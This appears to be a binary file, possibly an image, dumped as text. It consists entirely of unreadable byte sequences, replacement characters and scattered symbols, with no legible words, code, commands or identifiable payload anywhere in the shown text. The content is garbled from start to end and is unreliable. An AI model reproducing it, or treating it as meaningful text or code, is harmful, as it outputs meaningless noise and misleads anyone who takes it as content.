�ȮJ*�(�����Q�
v@(@�
;��Vp�@�u�[�$10��@��`d@���0	����ֽnu'��&�g��#$ʠ�0$���jAzW���Q�]p:Z*@!7����h��H�r�Ӓ���aKPfT�� @ !��
�9��`�H���P�X1 ��&0A	��ꐆ4����q�!���	��\���
���a�q%�G��@{eH�i�H��@R��?�]4��`��$
^7��e-����pW��  ���
�����M6(������/����P�� �Ċ�  2�!�x��wAC����%z���`q2[P$��q��m�{��k-!hAp���P&"��VR�R@KZؒ�Z~�N�(�v���B�'`�T[�!��p\�*�����=nr�kX�w�b����u<a������nAc_-��Z�	���;�A$RXdD�.C�a`V�����| kĦ�l0�'�n	!�� <P���鍀������Vt��Ћ5�\�^��p�s/�B�,N��4][l�'�D&HS����\	�[PI�^C��΅���N���n| � �� x8XDp Oefi'�����h�pm�l*>`5'o�xЇk#�
/?C���mP�	f���y�s���л���H⊢���U�F�� '�C}!��Ң���\�	 4�gv�~ @��]�tm�	>p��P��p���(��P
r07y9{��&�!{ C�o�
\��@?����4��B��6�fb��䴠��^{/i��X�%�@0�	H�ز��a�q鯬�
�;��ָ�b�����9�)����`, � �0? R`�<Ȃ� �� ��V�93@�:��-p�A@�L�1?�: 	��H �|��$2��I�k�� ]X�� ����&P
�� �-��A�t��;0�s������x�����; ��	�� �P%{ �ƣ�901+�:���S?�9�+?JX�:h4!t�_�@���I� ��:*�6j����<H@] ���	L! �� K��1C��H0�0h-���� X  �O���c�n�F6P�1@.*0�I��/ȥ���P?4J`�F#�)���E?�	 �� .� 2����U��X�Y�<��0��]�,FZ8�=��x���ذb��0�[i� PIk�O( �`,`Ap���x_�-�I�<����9/��:Ȃ�#'Ё8����p���H#bC�@
1@P���Ѕ( h��������3��A���{�p�I�Ȏ*�;<��fC�h3�r����8P�b!���/��^��K����9q3��A��JJ��� 
`��c��ºɲ ����*<X[< 0��r�<i$�=#"F�����k�����| ���=��c�� 6`�4���>胜�ɝ����Ȍ̡�D"HW���:�����G��P�hk˲0Hȭ�J �% �@���CP�HJ��	q�x X� 9��f3μ,��q�9s�%`&�P�FP�Pb��?�_8�4��N�åD��s�<�h��� ��
��7ǚ@��PH��Z�O�>����-c8�-�4���V�8�	A�9��f�
M�ȁ6�9��9�,``� ��P�x�Kp+��<ʣ<]2�D#�,��$���r�� �Q0,,� ϼHی�}{KyQΫ���-Z|�/� r"���;�%�����X�S�Y��+�)��.m3� S?l�N 8���_�C0@C�</`Q�{Gp���yQ���L@B:��8���`Ԇa� Dh�˽Sȭ�#H@yٜ�
�h��Цq�w�8ia-��"��)�F���f#S�|�=T�1�9�����U��:ԁ,04�]�p���t�,����H��!�����#�)��*�܁+HLU��Tr@�N��©s����� ��%ؚ]>/�Һ����0ή9XX������xX��-�S�ݥ��fE��(H��j��3I�8� �|�$��/@H8��\H�	�C��T@ r`��"P%j��
�̎��W�9dS�/�����(S�Ł�]����Z�x؃(�Ӊ��>E4Z��/�)�[�������8�U<2?Z��� ]Hȗ��J�x��Q��`��)ad��Y"H��+�{��%_�5ڈP�2���xZȁ��ϥ��-�J݈�\� )h�D��؝�D ZB0�XD� >H:j��G5�@ǒ����� <ح�]�4lY �2� r� ^(�UL��c��ĝ%�ڻU-�c;6j�C�,N���0M �*7�-�����xh���_ �X���$ЀH�B���Q��HE��`��k) ������`����ⱍ P#:"����) �߽���K�j�Cz
]�9�*�� Pd��ӽZ���5��f�f�dK��|Q�C$$��MX`���c�HXE��ؠ���l�8�E<� h'*��� s!�l��T�׺3�U]ս�\�d_��a���@M!~�Ս�Z���J��-[��XzD�=�?�:���	�=
��[O���,̈́��Y^�`@x��k�TTϴ����{�ĸ��[�/�ׅ^h�HI��������!�_ �f 0k��*� ��m�d�Ę�:�A.�bP������bOJ��l5��E<�-��E}&����B)BPwN�8�	A]��đ_����F�_�X�����D�_G���a �6�,P��d����)@$3��L؄MA`�8؃ua�u�_Ӻ���8+RZ���x�Al�,0ʀ���k�O���<v����Ļ�]������P�p� �-���>�������)`���.�M�.�:D� [h�O�-���hx�ְyR�8c�Ń63��a���b==�ٟ����'c&_�0_7�j��c���ϵnվgpm�����َ ���<����kpV�ݎ�)Pp,�
>@H��Q �!��S)�V=�����n�U@`H[~A��� wNhz��) kq�\��Wо����d���-xڞ����iN�^���& �a�
����m�v�G۩��8�M��	�+  ���.U��������e@���  �~)�Ƞ-$ӟ��n���j�=��NI�Yh��K�^�>]�h�~Ӆ ��h"�` � Z�wr��- pMG�E2��P��@�;�x�0��_Ӆ�U�� P���*p�hy�A�w>޵s,ɢ��p���x����;vf뎭k,`t]�ڃ=�1���p*D��!'Op���Up�묪� %��L8�0P& p�0��j�T�Y�q|��\��{ �z��u �������s����=Ff�;@?<m�^mhV�_݊S�́�_����  <��q_p*ߡPO�O%'&�?��#H������ɂ�=�U��e<���]���#��9 ��:���p�*_J��d��9��8������~����H�um��ڐ��3��8� ]\y�~����(��+�2P�Vѓ�!`�!j�78@�]Z��,��v�>��Ɗ�r�1�$_�f��v����-�Rϕ��^�4߁�O�!_�H���}��Or�����E�W��_�E�+�e&�� 	Ye���g�88��_y�� `��x"�G��w�7��M�"�_��C>��2m����e�+��ʭ��Ր��� p�A��)(@��$I�x�H�Q��&rnH��@w��BС.�A��]K�̘����T�b�U<�\BBF�&x�T E�	��8�
��3=��9�ʒ���0��	�X�bō8v\1b$Q�<p��᷆����`��t�@�F��eL�D�$�u`� �e��1��(+�`a��j�����*$PP��*<p cj��, �0�<`��*_�V!; Āh��(����W�a��1{y$�Q�~ x��`�A,��B!��EF�f�@Йg(L`w�r���#	8`��`YWS[���@o(�@= �3��$`�RI�T�k���Y�d�ݑ�y���啷�7`��]W��|�������gAP� ��B
4�F"�ACn0g
-� ����!#���C"+d�VM*�u 6=�@�H�R2��A*\q�
�(�%�	 B7@V=)9��;�VN*�f�p���W�`�A��
zݗ~s� @@k�� B5��ib�k:8��tzt�Ԁ�?ҧ &�8ą�G8�Kp�L �R05C"�� � ��*�[�O_U^\}�UvC5�M	����R�H"�찫Y� X`	�����E�	�2`C�>�(�s�<'j�3�g-t���q�j��4q�G���ڠ@��H�>
�
���T�c�.5TX[s�m�M)�6�gh\t��W�.9��CZ�5��}@�A���n1���@7W��B-؉�'R՘�#Er4�'	�����dP���"5Z;@q,$�3 � L�%� A�u<ZA���l�����g�H�1|��`�Z5$P����o|P��&�P����A� B�
�S�� ��AwN��l��O:	#^��A x�2��ix��X�I�m7�JW�31�0i-KbZؒ � cv��]�^��W�	������X @��SP
=XX�̔4�	�� 
�$�(�S�
�`��n��� P�
Dp���B�.+�Pp����gbLQΒ ��Pl��f7���z3L�
�7��|�@��2PY  .ӚZ�� ЊQ�bE J�`9�@R�� ,�E�N�'�i����DЁ��9X�ln =��Ƞ�h��!'3`��X�g�p��ra]pW���d��U� �H�d��-Y�!�m+�Aބ#�Г^�\�r�B0}���<L���� �c�3^.�Q0�V<pA+��8�1q�Z�b+x������<��A�� B�ː�Z�^��@ґ:�@a�UI �  ��YfÃ H�
>�I0���X@�k��5uS�4�!����=@S�� &�I@���hLI\Ԙo�B2iŻe֐�7�(\dE�D�N�o��{v��1�E/<��}�#,���"o@�*���γɥ�:a�	BK�l	D�\��1�w�`� [�b� �+K
 Q�� �|u�1��	��zN��w(u�*owt9{� �d��Z�>�	���@z���D>
��Z���fpn�cüG1��`����p3�P���=XP�>�d]����ǌ�7!�4�%tWz(��J�B�4F���.�Ks�t����t��W�����]��L8��"� X �A� jP��d�4X�]{�5d���@=( !�F`+dKL6 ���@g20�P��xϜh���1�r�F�
�E�u�W�}����5���i���A :�.Y�l8�`� X����/x�~�Rw��zw[ڃ}<�	����4	������|<����E�*�%�R��+�.��]8B��mD$Li����~���L �����`��� ﲐ\����4� <i�N��\4��X�P�� �Fb�V�  �A���U�I�lM�L�[l���i\�9i߆4�a�$��!�K}P\<�؄{�l��9����S燤��)����f:o��:sV� c�ۘ,��t�y�1@"
smm�179��0��r3����w�9�IN"��+�}�R��DR��������$@	xSY�  O�[Lj�mw�h+O��cR�Ym�*���*Y���v�V��4*�IN�?E���&!��X��+�
>���߶�Ʀx�+f������0(�\r�*��kYf��	�G�KC��"��բ/�̇��v���:���z�e����~i"�mH���[��-���� .V���K�T�ϸ�Î�Xme0�M	�y>/K;l)��J"Н���I��ڃ���� ��u@�ɛdy�l �A�u������\����M1E�P"�Jv�P魘��^꩞���<۳��SI �  ����X�s��,-����=��@i���A��b����!<X$���i(��	 ��F�Ǯ�^֭ED`|O�T\�	 �0d�uW	���� :�	8  0�|Ǣ�Es��� `�M޷��p�� ��K�D�\�Y������!DZ� P�[��4R}�!~0��]w���=�Ġ����]�� YD�ٕ ��S� ;ـN� �^6����Aڟ�ۭY�ȁ�A\@'�������Y�����*r�����
���!-����"��_/2�((A��9�����~� 	L���`?-�  J��X����|��)����AL�e)O[���]U���(��}��̈́��,S9�B�aP��˄��� (���	�޲��)@�����~��� �,�	Q�PY��*#l�5�	�]��!$ v�T �Xy��09�]_�]�@�ӌ�����T���y��	�Ꙁa�@�c*dA*����t	o������P-A� ��!�=MXn$-A���(� �ANa��F3�HǴcӵ�����ݤ=>b���P��r2#�Q2ed�d
��%��1NҴ�Lbd�N  �$���i�%G�����:B�A&R��( D͗
d� �۫]��b,��͜�tօ^���bRJgdB�b��@B&dF�AV�����S����~�h� �WԐ`������X&�({�\���Y�o�J:����_F�;�g���`�A�� ��0�.��L��1gdF)�J(e� ����1��L�nt�($U�Z��h_5����1�~�`��p�8�� 6��y��]�����@$��`�P�5�=�	(�H[u�_uB�:�tVh2���S=Ջ��CD��u��������=]��_��@d"h�n��֔�j��a��9BhP�!���Nh2R&e&c�F��}��6��dvZ� c2�ϲ�߲=�OU�&��1+��&o��B�p�0�i<o0�҅�e_��b$+�I[9��,htz��E��R(�^*�*A�a�F���Ğݧ��D@g�*��E}����f�To:ރ�d�B N��U Rp��'A}�ڒES�A�4Of\�B�Ú݄F�V,�f��Fe�����߷�ϳiM�xO�����ŶԱ�:�HN�:���鬘g���+Fm����_�A�� u�^��ᶲ��2z��"��R��2n�Ane�*a��X��fY|�ڒ9<ko�`��A�����������FX�����@�-��"�3fܥ~-b��Z�Ɩ�����J.���S����d���L\��ou�Z���R� \@[ځܪݲ�хy��;����VmU��|�L��^��Z'�"n�"c�*o�n)_�١�Fo�^�� �� ��Z�E�\��m�*z$��СZͲ�� B�\��D�J�㸝�[����߸�ܡ��� _l�m��R��A^l+/O.�b��pւm���	H�Z�h�Y��kv�I� .aAPde�P0Px@}QW�E�����5�� �U@R�/j������ni��p�q�!c�PM���Jkj��+z� uIOJ�p�*M���0A@/2�	T�3�����Q���m$,��^k-!r-��.�!0�2�0��0j�1��T�w��*�_|���ڭ�����A�����˄@�=�r*F�
Q� �E@р��Yщ%1�O�ne#.�q�>�(@22,'��q�QM0 .ǳS����m �TS׭�٭A�H��͟�cw�	l\����3���1M�@|�M.:��Z!�@g'� ��@�>� �!�0'nAS*0f��[��Z�]����0�u�bU� �j$�E�%B$���tX�]!�� ���c^�@��0��"�-Cm�ִ�Ҵ0��Y2�y�c1������� � QQ�8�++�t�{�Eb��Ɉ]On�F[�4k~��p������a�1�J��!SANS��Ckd�A�o\�u@[.�Iu�_��E�� څK�@��!�_�Jn��v}\]��6�Je����߈�F���2k�u\r-+/ [�Q�v<�2�>C�Q*R2K���G8oT��&%YL��y̕
�E�(_����[�պ��lO�����pT2wGx	��Z�1�Zh�-_l<C���>W'_��ڣ�� �q�b�����&-|Oro/�ɇl�����U� �a��An�)-;%w�ho�0ykq/C��N�Zs8]������2Ć.������Q
$�� x����&7~�pǔ|��^����p�/R	�atf�g��kG����3��R�6(�C�$n�@u�v�Nꔆ]	ߞ_�E�(�sڀ��\Q3\^,v���E��+�N"܊�D�ba�c"泾��G�Y��'�x7�j !�   ,    � �  �   @�  +��a����!�9�JO�(N� Q!�
,� )��ɓ(iy�b�AC�� �ʍ+3��L�" Uj�x�Ċ�}�00��R�F�J�*A��6�Z���3^����'Q� ���΅ P�8:�(���<�R�K�'%�b�Dq�	1`� �(Q�$���Q1XZ�)W�V� ��'F��FN%��?h�D�$I!:T�q�.#,��tHq h����W��c��7B<�]�O ������S��/C��iti����x�'S�l!E��$ ȡ�x`P�� ��u�!G�p�_�9�I>�@F\���6p��c?=1��U�m�U)�i1��W�Mb�Sl1E~�%�`��+��7�p���AQ�s�ѤSN4�$p�1�@dPCws̱"W	i��y�Y��h ��PjV�hE|�D� �l�� �_��!` �0| �� W (%+5GWdz���� �&̠��Y�����L��ًS��+z	�F�	�;���g`��_|��`��cDH� �b�܂��&ԀCa:�$F�0��V� \P@|��	&L�X5��'WO%�"U�Q���	+��yƿb�aH��f��IQ�Z@� {�A�@��D�MG���L���p@�\ X@�H��g�T%��G�:��T<\�?p @�9���ǳ͂A�~>V[�����p4f�����T	7W`stW`G2�3U���C��&�+R�8T��5�`��;}�1�`d�5`LE~Sl, Eb0�� ����
&�B)� ��{�}@P5Vk���w����,����%�@|u�dl��[d^mv�}�e���<�����-)t�U 0�T���-e�U]��G�}����_�A��1��G��� @:�|K;#f�hK[)hA& �L�g��Tl@<�	�<T0�TDaB �/
ճ\�5D9aHE�����@f;+��*@*)��'��	T "$H����2��V7�:~�f�*�z�/n��ANx֠fX"\OS`�v���L�A6 �<�����j���*Uh_�ZH�h$�fD�5�Tr
�IB5 ""2%&���NY ��0� *d�,#��R�Pp��$	X�/pZr ��:��)`�5+b����~����fIM t! #7"w�A���ъV��S�&p`SAI�����2�T��e �P��[�'�hF����>�b,0�$�Ij�	M���CP*@�Lt`�z�/�'Q��"]�� �8��C���Y�I'�Iш@�[ 
(�т$�K�>�l�ه�N$��*�OC1��&	_k �W�ҕrg�s��
����l��r��% �(�#i	�2͂���|EĜ@2�h��C�
�U�D�#	 @��b� ��WYU� 2�C*D�JׇĠh	�-�qK��E B��,X.s�y�"���u��(AZ�C&ʠ<X�"sH�`�3�8�Y� ���*�wPSC����,[� � ��'t�ӂ��i�JT�����U �"_�� U0Ab�J7!���) pP1�6ܮ�*)[ �� 0�A>��=f�t(�b��;|@3��OH8��ĕ ���UR��Ac(S�x�΢bpaJM�!`,	=�� �)�p[  �'pS ��$�@��	d��U	��pГx�1��6�!)YSb ������o!�pl�+g���)�r�#���e o� �e�r����e���
s�fI�4�*�)�DAJ��"���GU�X=W�PQ���%h�d	�C	``�4�a ȁ�Ё<p�[����&M�G �RA�Ƅ��Ƴ1p�@찇E, v�bA8AnN๺;�؏ P W� =�� \q>��ޒD$ ��Q `��$X �9Ч�p�<��A|��*B�M�_����,%� H�R� n;�����L)������YS�,N'L�
s`B	.p�
@�O�A�� � XXA�r0,H"/W���8�b�" v�e|�DNC[
��C�0����.Qt<x;F��~�ֺ�r`p�+Rx�<`�yȀX` 3��=`D@�6��D�X`�pj��� ;��
�R��(!�2����43D�k_��� �l �}ʃ� ��������Zd��-��:���[�A��~$>�8��,�QxN��Lf��$��;� ��9�<ԏWu�
f��V�iW �p�8���Çh�à�����L@��c@p�		�o.�X�5 2� 8 X`W�~�7 �d��&!G���p+L���Tb0	R�H|N0E�
`Pv���l(� $ �A�J�9�c�s�9 ~
�5�*8`t�uUR�^N�+u�q �� �p 30j��GRg�E��R@�Ƨ�@{��a-�DP bU�� PA�d$sQ+p_� A0_�:07a!�tUb�����"G�f��
9�"�gB����5|6	��t�=��De2� � !�`Ge "�=
`@q50 X����H��z/�f.�z�m}Ѐ����'��m{�
�f!K0�d��0���B��2
pu�.2�rt>��3 6�*� �&Ј;p��p�"���z����y�
%���fg�'&�?�D �тC�XD�PPesh�$�  FD��(74#D��g�	 !VQvCcbaf�U#i y  &��b��6`a��g*�B�{��R�#NP���y�mq7nL�9 
l�+� �y xy��c:�7i�p�+P����SvTYbA5fR0�z���!W��Y����by��4!9h�B,G���z�
�Q:�0	��o0c�������j�	�𜟠�Y[�k�t
��ع I���7������4s"f3�+&�z�ɕ'���p,~B�a��@
�W�w�^��� 	�P�� 	~�	���@��	��	�p���.�	pe0#g�0�}�R 0�/�Xq�! L�Bx2��g �1�ᚮ�@��R#_A
� ��Y��v+�'�i�g�4]qFbyF�y��il�p�'p�Ω��'ptpy)�"�tp*�j:'�j�� `�-�th>��@ �c6`T�����0	p����ڨ������:��*�a�s��9	��&���v5J��M�?<�ʩ�J^ɷy�.� 	��	t�dz��'}��.��.�= �z|P2�';z�t�p�D%@/�(��:��
�:��ʪ�ʩ51@����i
��
�8���`� ��Z��p
�����P��0Ӱ���0M0�:`�@���=@j�j��e�b���.  ʱ 
o�;��%Ow	�Lx3�	^��� &)�*�iw`% ��
���` ��@�@�@
�P������`�
��� HK��[	@� �	��\kEPNB `�C{�~�=��	�*���kJ�"�"	ʱep�0{�|�IsAݢ>��sP�G �r��iU�� F{��`<a������p�`��+'�� ��W����@eK]��@��`[N��B��z� ՠ��*�� �t0��e�"��	��z�a���۰H�@z�I:�1\�2{h|jzC/�-j�9���	M���Z�	q�p"}���݆vb�� ��� ���e]�Z�=�E6�Eм�����Z�~[�({�ʽ��#0�w0
c{ :o;<D$����y�- n9s�T��Ң&p/�ptl0!
���P׀�h�v	������p����h�7�(����*��[cJ�;�[�apw���
��\�C��C��h"�-}�l�D��?��?���X���C�`�Ps ƶ@Ɓ����1�p
\
]`�p(p�m�[��-��׻�(;
�Pa��.p�?�Liv�:�_s�Aܸ:���  � Єy�3&S/ �x�� 60 ��@���A�`�P�  �\ϴ`� }n)T��@��e����
��S`Q��gQNzPu��:�{�= ������#��pX� &0A���"N� �I�2�d�}xtL$� �L�b`�l5���1 SA�`��0鸜4*͗m��T+T
� \`g�WnTRм���c����a`�~�a@�����2u
p �r��u�@BP^�?�Vgx�W/��* B�`nѴ�R	��l�}0�M�F����  �@�p(ѼgP�bJ��e��%}�pa�w��ԁ�G)�¨B�n�v��(�f[��3=E��*�   	�B���X
j������ |eц�1M��v{����̐P҄�� ��p,�0>T��U[Qrp�k�Q|DIL9s6�|~�� Ά�!"q&$
�`π ��j�=����9�����K=�� ���=҆�v��MsM�K�*�! 3���6�UQ������I��d2@ �x�"��" �F�pK] �p ����i �\��� �`�p� ��!��F��U�@�u=� J�������m�Pȇ��� Wg�����M��Br�B�@Ӿ  p�" T�D�燳�����@� ����f����Ϣ��� �0��� �@E`^��*,�"+���0�%@�!�_�a2�JPA�$ӛn�D�#�: 2 P6�L�d�3׍�S�k��!
df�'	lc'bz �|��������>�P�Z��x�=0��۶=
�>��S�CF��- O�۶�mXA�(�� ��A��J���G��
SQ���l<���| +`��$
���^��À��1$����l�	x�=��ep�S�A$�d���Vn�H����)��|h�auWg/��ZW�@��L� ھV)�H ��0��`M	�y�{��t� ;	j�l�՛�`/�cx��32 �2`�� " �84=�p�E��`�C�wP�{�ĔfV��6&8OZ�ܠ��<W�iR��X��'����nD���K�s�|������9��S���"o$��"ЌH��A�� !�0@���B
2<<  �p��� R��.Ƕ5�E떢��nm��cr����K���6R�P �`Mf�˗)D��T�G�C,���T�!����B���d'�%P� ��2�8�$�)N�4Irw �b�����
 �H�L��(@��|������=_�F�+
O�sL��"��=�������R#i�ֆF)SCN�:�I}@e�ԕНQ<�80���� !�Fou �CW���M� РGGB\�ȀBD�	
�`,�����,���B:G(mh�e���p�6�@�<��5Q��4� ��:�1�y*!�C���	=d�I@�ą�`��X0� O*�$��Ʋn-��.�B
"����$�@6� ��Z�`0P ��@$L�L2��[p���_���k���4,)`m��fy� B�����A#"�*�vz8��O\8���0X�� <a��&��>�,`խ4@�	'�������%ҁ�
ʠ��X�X�Fꯣ%�@ ��f(�B�s$Z�Ɂ�>x�2K
t:�Yq��e�(�@�d(Ņ0��+!����
�/-
��
R��'�"�<��� K J!�� �
& ��:��m~!
Z �gmA� K_u��U:IQ����(�(B �q�LN�T����D�d�ꊝ� �# ����5
��<*j�
: ���E������P"��`�1� ��
�C	Y|Y�.D�e��D�X��-�vb���j� ���{���:�P�עkHA�X���Q�*B�ZϽ.3�ԲP=[mgi�G�9
��pE�l�Hv���ÎJ� �"���^����^(�"�"~se���#���Cr���^�#¸�b�%�"�	[�~��$lB���&���cZ�H��2�U�BT�� H�.���� �HIJ �5�}��v����=Y�j�� �����\�W�aB�%�wd*��0�( -��ꅂ�PǊ��c��X��j����T7�x-vI�ܧ�29�#�� ����� �C���; YHHx�9�A	J`�%T��Ah��=��H"��E\��0t�$Q!XA8'p� ��;x���@Ķ��Q��[�*�E@\d�\JG)�jJBЀA��LL$Ȝ}ز ���p�U@$�b>�|`I�@��D"� ����	1`�!�@*�aY��!�0	����z�D>���a�����В��<va[��0fE ��lNÈ	���!	R��]��`�G!)(�CB�P��$`�E�1��C�� �l��1��07>�� X����C�����i�6����T�ꄩB�(�N��0|j���7�̥*U����5
@���p%:!xt!�VC�3 ���J7&��4k(*�AR*T�	�L�C!-�Sv���5@f�P��!5i�vZ��b�JU�!z9	���9�!VP�V��\hH�� �h�U� �'�B%9��Ir]X]�c�� f���� �-!�d@*�`��=��YY P!���G	3���^0|�\�w�M�фEL�F=�� ��4bb��s=�	~��_2�.t!���͋]� �i�u������$#H[Ǫ�1,�b��īT�
V�΋^&�fXC|�;_/з���/./�W
Bx�T��`	��j�
��� ��} f��� K �ڪ���V�#��C���+>Ĳ�0���$��� ��龸��y�@Y+X��8�v�Y����-r�5�
�~�JM� ���[Fa��-�Pl��a��.!�	ZPa���.�jB������5XB�@�� 4[1�1�   �%��@�w}�>�a[}ȁOk�NH��J@C|{�V���G�ő��4�!�U�S:��#(�
Ђ�E,bh)��
a,�3X @�5�
��%��+�>�K��-	˪�l�#''��rX`������6�>�t��6��@�u�Xә&2|��n�	���V��j\�v�5�G��<��3��
n]( �����s��+
. & ��)]iG`�T�(! @<��Y� �]��Al`C~Y�a��{�]d"˻������W ���Q�+g ��]�B����Ϻ
�x"~�^������_������&x �Q>X�]$!��j�,������}r�\	���0�ywS^�^�/����:�aS(�"��d�Ū�N��I�#q(U!3fѺ�<@3�:�;9�t���谏���6"��ۘ����Xq 2��6`��>�>ob1��ӂ��9v�V�A�+23��:H�-p�7�?8�@؊!�;8��.�B
988�<k6�����@ȵ�k�k���A�`�������� x ���*���h����2�%��8<ī9>��_��4�ȋ/ą";��[�:�!4�$ �ᐄ0�r'䂍���8&13�����+0@Ю���ü��`ů�O0���+�ƏP�hr������1��)pkA>�DLD�C�k�< �//�9�#�:*�� %+�8��n (��R6x�%Ⱥ-�V�]h����㽳�����h�X) ��)���s�c�=�.�#,�P %�����1����8��v��p���0h�& BH��X��[�� .��h��+ ���<��+�&<H��ꀸ�G�(��X �/)���;:숚ڻx8 9ƽK�ػ5���nc,`���H�K�Wx�3��K��4m�1J@*4 0��p̊jp���%�t��" ��Xf!�+��+�<���x��	&�@�8�Ɏ#E0�5`_�C:䏕�. � K�<F�#�h��>�P������� �3����: ��i�K���K���/ "h�K�H@:(�!Iȿ ��<�3�i1a0�`��G��-Ld ]���\*��a��)�5=ӎ���c�X�%��"��K�ܻj�c�����X�8N��PN�t��N��K4p�s�?H������QX;H)��R��"���5U�؁�����G��φ����/!��0�*XX:LFj�ш�����;X�	� P�l����P�X 4������K��: L��DW�̈́Q���+�KC�B������z�B.<3���	C�8�� ��}� �RA9��:DP����M�l"���1%�㬁'x�@6-��)Q����"�>05pQ更CH Ӄ��A( MeЅd��=�5@pT �� �����n9��0��X��@�d� �dTP���23/�ȁl
R��3m�1��c 0�J���ӂm�,@Q�K=P�L����|��+���)Z����G�� �m9p15�pŀ9��V�������6�)aL�Q��ٜ��W�K ����t�1Sx���)���5��Ĩ��,�7��$����MA�Q�Q���-kRf��HƇ��ْ���Q��
˒� ��xY'U�k8�	)]9i� wM��Y �H H�(Ƭہ ��<¦8�	X $����S��U{�Z�u�)�.�Nü�����	 �-+�e圿z �X ������\@�,IbÀq���h���Cf�C�^AA�� ��Y��͡H ؁D�L_�e�1 8N;�����u_�������� [��j؄Q��K'�5�)��� ��� �����H �:�ݵ�)���%=#����������&�t8��׉�\���� ��_ ��\x�� ��Z�]:m���_��Z��L@dN�Q#�� >O����h8�|����@Ѕ�����V
�Q)� 0�+��u����5�%K軮S�`an�	v>@�P�$ �@�_�͂�5�@�)Pd���M@�L��@��Q@%�1*\0�S���ؠ�V<@@Yd��]_��y��a=�b��e1��)Pm��J�L�v�-� `�: �	<�@�� E��fX40�fv?�Pd);
��M��� ����W&��L�|�����	`�;�+�����X���X��|�;/�;��i
�У�mՐXU

	��� )�D6���-@dD���!9� %��O���N �V`����NY&Y@�^�粗x����e�%��]�X�+��5,�:4�5ɺ�vhmʣ���a���pT� ���{��>䋾�@~?!�*�9؄@�:�!0V��*��UA�:ܻ��:���,� h0��⨓�e��~�38Z9dDF�&սk���á�R��G;fKqyVQ���d 8]E� �h���ـ�:�.�!8�	S�����X��h��3��K����^��q��Ю� µ�LF��8:F��ב��2��D`K��	���;���&�"E.�( ��N�^"��h[�QP5ȑk��6#3~8��|����*��!������v=�	���v�����g9��\<�~��́�P�P �@� ��5��E���E��9H�%� [����!x�g�0{=*E`SE,@�:]8��i<` m�����R�d�eC��Jhȭ���ޟ=��Eh3�#0<N�>�@8�`�[��>O��Ē`�O�����p=j*��ػ%pW~��;���+_�̙��h=3F�u8�i�5����:^^��(H�vKq!�w��;P�XI����������⪒ j�I&>��� ��X6��Qzĺ&��*�@�h`x~Y0d����1H*��u�2�YT�^ 1���	�u�Y�a�	����P�  耕��`�5�[m�$ r���� [�!�X���X1w����Bd�[�@�*(�*�i��bٗX�"�D�X��i)EP[λ6΁��8�B#8�D �Zw��8����r SEx^#��۰㰁�xr�
``��N!�`��3�أV�������x%�X�ہ�ۈ�ˢ"�58<�hZ�f9uwn��P+	u�-�Q#�# �  <� 璘�_ 7� HE8����%� 9���G}�x�Y�VR�`���g��h�y����[S�? ;����y� �ţeI�,�޲8�����R'��H���}���#xsxa�U�XUS�x>��p���oՀ�GR�݀�1�Q� ��}��}��#�~�7�@���
*d��`���T�u��#8 `���$|�`���*Wz�� �<$1�f3 ��qcP#P�\I���+V��1��  ��.s��b��)6`��a�̞M��m&�Q��BC���� @h����24T@��2X�b�# G��鑁>�0`@��<�\�u)m�P��@�W0Id���8x0�#��
�J��U@�>|TQ���Y�ٷ�m�BD�
"�qH�}�_���(>>���$\�³È`@\��
!,Q	&( L�A'[!��A� � *�@`O�a��W�1�TJS` Wy� 	���8$@
"��)P�c��y'
(xr�8�@?8)�{|1B���Eɂd ��u �k���H"X`qHo7��i0Vv�jq�4�q�t��ဃ��xP әx�JS}@��&�q3&�����Xo�����Q
�� , 1�^RBi%#�B�dP_]��p�e;\�lሠ"��8�Z3�9C4唡N��ۇ	J(��>F� ңJ��>|5
[�5�q�5^�r�Qtg�U%���0�P��ݬ
/V�Y�S�X��!���
{&�B[\��V�S��m�G�h"�a���J5��2 ��$�PP���L0W�E�;p] ���;� ��5�(���B�%B}�`q����Kr�$P4\2P
D`me+�����#Gho;����9 P7˦�1F��	&D ��C�e�T?��i̪����<�@l��l���bup@},`�]��8#��߽%�O{�SĶ]��n�hQrϽ� �E��nZ�C�Pd�B4��2,��h����Q�z�gfr�#(, ��u��뒰���ҭ���@���t;<��A��+�� |�"J����*Ly�����
���Z� �D)I��4c�x�/�� �$�3��O����O3�� �  hn�* �	(�jt��A�����r�:���6C��'1�	�B �A%A��r�@���	�y�c>���|�^!��J�2��W>�M�x01�L�O���w�ձ!�)!_}P
l }!	�u��9 �;D$h���UΉ���P��7j}�0��R�+,,%[b��!X�� �)��s����@:)!`a�&əID	Ѯf(2ˡiiX8xh�
��"�ȗ,�����2S@Ti��	��>�O�n�����0������DT�8 �f,��ɫ8  i ����`a��;yRd������0kL��(��D5��4Y4 �I? g� �I�8I0�y�_�B�A

(_L�t�B����O�j �2��	��ʷ�J�6.�	��t�<���9�)aP�P����,�?I8"P:� n9�U�I��R����C0gzZ%�r��0?x��J�ԉ�
�D
 �Ã���8*K�>��6՟��^HbD2+h`�n�����Q+{�ň�2S����%#��+ z��HW$��I � ��FQ[�����j9]zآ�*�C�dXO�܀�z�xs�X&'%h*R����@*Rq�c���*T!��QJ�����bUD%������ID�\�<���
��#��p�J�S��ǜa=�u�����I	V�G��3��� Rm�&�x���s`@�Z%4&� \>���\��C VͶ�̴��R��!:�AF����d���Z�\s"���|�K����LA�AP[��ռ �R7��۠�6��{o�T�Q
��K�x�	Ţ�m��`s�Ԝ? @t��@@ � ��ࡸ��Y�᯲:�-�hsSg�����ũA��&@��0�1`  `3A���1����~f&��t��ڭF����_
 �Ė��Z0��߂�괂��g_#8�r�ui'���C �_�K�;l
��Rl�2]��*i* ` ��*��8o	ګ��dQ�M� �&	MlO!
�~���,>�I�Q���5�:���0h z����W'�E�{A�s��!h�i�L�P-�� �,�_�����z�L �J0q��O�qVPr�HH\����rm��׫bU,ai� B�y�S��$�!����R��5��Qy��g������>l�(�a�LP�pyD����c6��'�� `T'�D�C��k�����.E�K�=!�`L2�2��<�r���}��h���a~����4P�yS� d�8&���o�w=[�z	T��FE���~Lr�FE�w4�Rq����d�D�oq��� B ���ݤ�a���[Б�(�R���Z�]T^JHޡd��u��  ��h0 `E�t��m���a��J�
��_%�,���\�����d�렙K���%�_�Ys���d�A�S���}�[J���}�­D�)A�� ��!{���e4.��V��NAɩj�L��!�Th�`�C\� � ��@@��r�Ub����<9֛@�A�����^�b	x�0@�a^T�! `	bލ��� �b~�dE��@�,��i\l���F"�!��!��` ޾8I$���Ap�8�@Jqa��4�9Iᡊ � FT��J�DV>!�f%���ʢ�)�\�Q����"��-������H���d�T�ԓ(��Y�zl[u�`3� ��!�\-��
pSn8��� !�Ts�Kb}M'&�ʨ��_+�����X������ ��#{9/��Y�P:@.R�
